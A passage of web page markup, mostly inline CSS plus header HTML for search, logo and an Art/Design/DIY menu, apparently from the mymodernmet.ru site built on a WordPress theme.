                }.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{
                  height: auto;
                }.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,
                .tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{
                  fill: #4db2ec;
                }.tdb-header-search-trigger-enabled .tdb-search-txt{
                  position: relative;
                  line-height: 1;
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search{
                  visibility: hidden;
                  opacity: 0;
                  position: absolute;
                  top: 100%;
                  left: 0;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  pointer-events: none;
                  z-index: 10;
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{
                  position: relative;
                  max-width: 300px;
                  pointer-events: all;
                }.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{
                  margin-left: 0;
                  margin-right: auto;
                }.tdb_header_search .tdb-aj-srs-title{
                    margin-bottom: 10px;
                    font-family: 'Roboto', sans-serif;
                    font-weight: 500;
                    font-size: 13px;
                    line-height: 1.3;
                    color: #888;
                }.tdb_header_search .tdb-aj-sr-taxonomies{
                    display: flex;
                    flex-direction: column;
                }.tdb_header_search .tdb-aj-sr-taxonomy{
                    font-family: 'Roboto', sans-serif;
                    font-size: 13px;
                    font-weight: 500;
                    line-height: 18px;
                    color: #111;
                }.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){
                    margin-bottom: 5px;
                }.tdb_header_search .tdb-aj-sr-taxonomy:hover{
                    color: #4db2ec;
                }.tdi_44 .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 36px;
					height: 36px;
					line-height:  36px;
                
                    color: #444444;
                }.tdi_44 .tdb-head-search-btn svg{
                    width: 18px;
                }.tdi_44 .tdb-search-icon-svg{
                    width: 36px;
					height: 36px;
                }.tdi_44{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_44 .tdb-search-txt{
                    top: 0px;
                }.tdi_44 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 320px;
                }.tdi_44 .tdb-search-form{
                    padding: 20px;
                
                    border-width: 0px;
                }.tdi_44 .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }body .tdi_44 .tdb-drop-down-search-inner,
                .tdi_44 .tdb-search-form,
                .tdi_44 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_44 .tdb-search-form-inner:after{
                    border-width: 1px 0 1px 1px;
                }.tdi_44 .tdb-head-search-form-btn-icon{
                    top: 0px;
                }.tdi_44 .tdb-aj-search-results{
                    border-width: 0px;
                }.tdi_44 .result-msg{
                    padding: 5px 0 15px;
                
                    text-align: center;
                
                    font-family:Montserrat !important;font-size:11px !important;line-height:1 !important;font-style:normal !important;text-transform:uppercase !important;
                }.tdi_44 .tdb-head-search-btn svg,
                .tdi_44 .tdb-head-search-btn svg *{
                    fill: #444444;
                }.tdi_44 .tdb-head-search-btn:hover i{
                    color: #f78c8c;
                }.tdi_44 .tdb-head-search-btn:hover svg,
                .tdi_44 .tdb-head-search-btn:hover svg *{
                    fill: #f78c8c;
                }.tdi_44 .tdb-head-search-btn:after{
                    border-bottom-color: #ffffff;
                }.tdi_44 .tdb-drop-down-search-inner{
                    box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.2);
                }.tdi_44 .tdb-head-search-form-btn{
                    background-color: #f78c8c;
                
                    font-family:Montserrat !important;font-size:11px !important;text-transform:uppercase !important;
                }.tdi_44 .tdb-head-search-form-btn:hover{
                    background-color: #444444;
                }.tdi_44 .result-msg,
                .tdi_44 .result-msg a{
                    color: #444444;
                }.tdi_44 .result-msg a:hover{
                    color: #f78c8c;
                }.tdi_44 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 0px;
					padding-right: 0px;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_44 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_44 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none;
				}.tdi_44 .tdb-aj-search-inner{
					margin-left: -0px;
					margin-right: -0px;
				}.tdi_44 .td-module-container:before{
					bottom: -7.5px;
				
					border-color: #eaeaea;
				}.tdi_44 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				
					align-items: center;
				}.tdi_44 .entry-thumb{
					background-position: center 50%;
				}.tdi_44 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_44 .td-image-container,
				.ie11 .tdi_44 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_44 .td-module-meta-info,
				.ie11 .tdi_44 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_44 .td-post-vid-time{
					display: block;
				}.tdi_44 .td-module-meta-info{
					padding: 0 0 0 15px;
				
					border-color: #eaeaea;
				}.tdi_44 .entry-title{
					margin: 0px;
				
					font-family:Noto Serif TC !important;font-size:12px !important;line-height:1.4 !important;font-weight:700 !important;
				}.tdi_44 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_44 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_44 .td-read-more{
					display: none;
				}.tdi_44 .td-author-date{
					display: none;
				}.tdi_44 .td-post-author-name{
					display: none;
				}.tdi_44 .td-post-date,
				.tdi_44 .td-post-author-name span{
					display: none;
				}.tdi_44 .entry-review-stars{
					display: none;
				}.tdi_44 .td-icon-star,
                .tdi_44 .td-icon-star-empty,
                .tdi_44 .td-icon-star-half{
					font-size: 15px;
				}.tdi_44 .td-module-comments{
					display: none;
				}.tdi_44 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_44 .td-module-title a{
					color: #444444;
				}body .tdi_44 .td_module_wrap:hover .td-module-title a,
				.tdi_44 .tdb-aj-cur-element .entry-title a{
					color: #f78c8c !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_44 .td_module_wrap{
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_44 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_44 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_44 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_44 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_44 .td-module-meta-info{
					padding: 0 0 0 12px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_44 .tdb-head-search-btn i{
                    font-size: 16px;
                
                    width: 43.2px;
					height: 43.2px;
					line-height:  43.2px;
                }.tdi_44 .tdb-head-search-btn svg{
                    width: 16px;
                }.tdi_44 .tdb-search-icon-svg{
                    width: 43.2px;
					height: 43.2px;
                }.tdi_44 .tdb-drop-down-search{
                    top: calc(100% + 7px);
                }.tdi_44 .tdb-head-search-btn:after{
                    bottom: -7px;
                }.tdi_44 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 280px;
                }.tdi_44 .tdb-search-form{
                    padding: 20px 20px 5px  ;
                }.tdi_44 .result-msg{
                    padding: 0 0 10px;
                }.tdi_44 .td_module_wrap{
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_44 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_44 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_44 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_44 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_44 .td-module-meta-info{
					padding: 0 0 0 12px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_44 .td_module_wrap{
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_44 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_44 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_44 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_44 .td-module-container:before{
					bottom: -7.5px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://mymodernmet.ru/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><input type="hidden" value="post" name="post_type" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804zM376.197 351.691c-13.558-12.718-34.826-12.083-47.555 1.495-38.38 40.899-57.324 94.095-57.324 146.893 0 52.787 18.944 105.984 57.324 146.883 12.718 13.578 33.987 14.223 47.555 1.495 13.527-12.739 14.223-33.997 1.495-47.565-25.856-27.525-39.055-63.959-39.055-100.823 0-36.874 13.199-73.349 39.055-100.854 12.728-13.548 12.042-34.806-1.495-47.524z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_45" class="tdc-zone"><div class="tdc_zone tdi_46  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_46{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }.td-header-desktop-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }
/* inline tdc_css att */

.tdi_46{
position:relative;
}

</style>
<div class="tdi_45_rand_style td-element-style" ><style>
.tdi_45_rand_style{
background-color:rgba(255,255,255,0.95) !important;
}
 </style></div><div id="tdi_47" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_48  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_48,
                .tdi_48 .tdc-columns{
                    min-height: 0;
                }.tdi_48:before{
                    display: block;
                    width: 100vw; 
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                    top: 0;
                }.tdi_48,
				.tdi_48 .tdc-columns{
				    display: block;
				}.tdi_48 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_48 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_48 .tdc-row-video-background-error,
	                .tdi_48 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }@media (min-width: 767px) {
                    .tdi_48.tdc-row-content-vert-center,
                    .tdi_48.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_48.tdc-row-content-vert-bottom,
                    .tdi_48.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_48.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_48.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_48{
position:relative;
}

.tdi_48 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_47_rand_style td-element-style" ><style>
.tdi_47_rand_style{
background-color:#ffffff !important;
}
 </style></div><div class="vc_column tdi_50  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_50{
                    vertical-align: baseline;
                }.tdi_50 > .wpb_wrapper,
				.tdi_50 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_50 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_50 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_50 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_50{
padding-right:30px !important;
width:45% !important;
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_51 tds_menu_active1 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_51"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_51{
justify-content:flex-end !important;
text-align:right !important;
}

</style>
<style>
/* custom css */
.tdi_51 .tdb-menu > li{
                    margin-right: 15px;
                }.tdi_51 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_51 .tdb-menu-items-dropdown{
                    margin-left: 15px;
                }.tdi_51 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_51 .tdb-menu > li .tdb-menu-sep,
                .tdi_51 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_51 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_51 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 7px;
                
                    margin-left: 7px;
                
                    top: -1px;
                }.tdi_51 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_51 .tdb-menu > li > a,
                .tdi_51 .td-subcat-more{
                    color: #444444;
                }.tdi_51 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_51 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
                .tdi_51 .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdi_51 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
                .tdi_51 .td-subcat-more .tdb-menu-more-icon-svg,
                .tdi_51 .td-subcat-more .tdb-menu-more-icon-svg *{
                    fill: #444444;
                }.tdi_51 .tdb-menu > li > a,
                .tdi_51 .td-subcat-more,
                .tdi_51 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Montserrat !important;font-size:13px !important;line-height:60px !important;font-weight:600 !important;
                }.tdi_51 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_51 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_51 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_51 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,
                .tdi_51 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{
                    color: #444444;
                }.tdi_51 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_51 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdi_51 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,
                .tdi_51 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{
                    fill: #444444;
                }.tdi_51 .tdb-menu .tdb-normal-menu ul,
                .tdi_51 .td-pulldown-filter-list,
                .tdi_51 .td-pulldown-filter-list .sub-menu{
                    box-shadow:  0px 2px 10px 0px rgba(10,10,10,0.12);
                }.tdi_51 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_51 .td-pulldown-filter-list li a{
                    font-family:Montserrat !important;
                }.tdi_51:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_51 .tdb-mega-menu .sub-menu > li{
                    max-width: 1402px !important;
                }.tdi_51 .tdb-menu .tdb-mega-menu .sub-menu > li{
					border-width: 0px;
				
					box-shadow:  0px 4px 14px 0px rgba(10,10,10,0.12);
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_51 .tdb-menu > li > a,
                .tdi_51 .td-subcat-more{
                    padding: 0 9px;
                }.tdi_51 .tdb-menu > li > a,
                .tdi_51 .td-subcat-more,
                .tdi_51 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Montserrat !important;font-size:12px !important;line-height:60px !important;font-weight:600 !important;
                }
}
</style>
<style>
.tdi_51 .tdb-menu > li.current-menu-item > a,
				.tdi_51 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_51 .tdb-menu > li.current-category-ancestor > a,
				.tdi_51 .tdb-menu > li:hover > a,
				.tdi_51 .tdb-menu > li.tdb-hover > a,
				.tdi_51 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #f78c8c;
				}.tdi_51 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_51 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_51 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_51 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_51 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_51 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_51 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_51 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_51 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_51 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_51 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,
				.tdi_51 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{
					fill: #f78c8c;
				}.tdi_51 .tdb-menu > li > a:after,
				.tdi_51 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					height: 0px;
				
					bottom: 0px;
				}
</style>
<style>
.tdi_51 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_51 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_51 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_51 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_51 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_51 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a{
					color: #f78c8c;
				}.tdi_51 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_51 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_51 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_51 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_51 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_51 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_51 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_51 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_51 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_51 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_51 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_51 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg *{
					fill: #f78c8c;
				}
</style><div id=tdi_51 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-chevron-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-menu1-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-609"><a href="https://mymodernmet.ru/category/art/"><div class="tdb-menu-item-text">Art</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-610"><a href="https://mymodernmet.ru/category/design/"><div class="tdb-menu-item-text">Design</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-611"><a href="https://mymodernmet.ru/category/diy/"><div class="tdb-menu-item-text">DIY</div></a></li>
</ul></div></div></div></div><div class="vc_column tdi_55  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_55{
                    vertical-align: baseline;
                }.tdi_55 > .wpb_wrapper,
				.tdi_55 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_55 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_55 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_55 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_55{
width:10% !important;
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_56 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_56" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_56{
display:inline-block !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_56{
display:inline-block !important;
}
}

</style>
<style>
/* custom css */
.tdi_56 .tdb-logo-a,
                .tdi_56 h1{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_56 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_56 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_56 .tdb-logo-img{
                    max-width: 150px;
                }.tdi_56 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_56 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: none;
                }.tdi_56 .tdb-logo-text-title{
                    display: none;
                
                     background-color: #444444;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
                
                    font-family:Molle !important;font-size:28px !important;line-height:1.4 !important;;
                }.tdi_56 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_56 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }html[class*='ie'] .tdi_56 .tdb-logo-text-title{
				    background: none;
					color: #444444;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_56 .tdb-logo-img{
                    max-width: 60px;
                }.tdi_56 .tdb-logo-text-title{
                    font-family:Molle !important;font-size:26px !important;line-height:1.3 !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_56 .tdb-logo-img{
                    max-width: 50px;
                }.tdi_56 .tdb-logo-text-title{
                    font-family:Molle !important;font-size:22px !important;line-height:1.2 !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://mymodernmet.ru/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data lazy" data-retina="https://mymodernmet.ru/wp-content/uploads/2022/10/logo3_2x.webp" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%20283'%3E%3C/svg%3E" data-src="https://mymodernmet.ru/wp-content/uploads/2022/10/logo3_2x.webp" alt="Logo"  title=""  width="1000" height="283" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_58  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_58{
                    vertical-align: baseline;
                }.tdi_58 > .wpb_wrapper,
				.tdi_58 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_58 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_58 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_58 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_58{
padding-left:30px !important;
width:40% !important;
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_59 tds_menu_active1 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_59"  style=" z-index: 999;">
<style>
/* custom css */
.tdi_59 .tdb-menu > li{
                    margin-right: 15px;
                }.tdi_59 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_59 .tdb-menu-items-dropdown{
                    margin-left: 15px;
                }.tdi_59 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_59 .tdb-menu > li .tdb-menu-sep,
                .tdi_59 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_59 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_59 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 7px;
                
                    margin-left: 7px;
                
                    top: -1px;
                }.tdi_59 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_59 .tdb-menu > li > a,
                .tdi_59 .td-subcat-more{
                    color: #444444;
                }.tdi_59 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_59 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
                .tdi_59 .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdi_59 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
                .tdi_59 .td-subcat-more .tdb-menu-more-icon-svg,
                .tdi_59 .td-subcat-more .tdb-menu-more-icon-svg *{
                    fill: #444444;
                }.tdi_59 .tdb-menu > li > a,
                .tdi_59 .td-subcat-more,
                .tdi_59 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Montserrat !important;font-size:13px !important;line-height:60px !important;font-weight:600 !important;
                }.tdi_59 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_59 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_59 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_59 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,
                .tdi_59 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{
                    color: #444444;
                }.tdi_59 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_59 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdi_59 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,
                .tdi_59 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{
                    fill: #444444;
                }.tdi_59 .tdb-menu .tdb-normal-menu ul,
                .tdi_59 .td-pulldown-filter-list,
                .tdi_59 .td-pulldown-filter-list .sub-menu{
                    box-shadow:  0px 2px 10px 0px rgba(10,10,10,0.12);
                }.tdi_59 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_59 .td-pulldown-filter-list li a{
                    font-family:Montserrat !important;
                }.tdi_59:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
